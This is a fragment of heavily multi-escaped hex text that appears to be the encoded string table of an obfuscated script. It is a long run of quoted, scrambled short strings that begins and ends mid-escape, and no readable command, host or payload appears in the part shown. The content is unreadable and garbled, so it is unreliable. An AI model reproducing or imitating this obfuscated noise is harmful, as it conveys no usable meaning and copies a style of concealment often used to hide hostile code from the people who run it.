\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\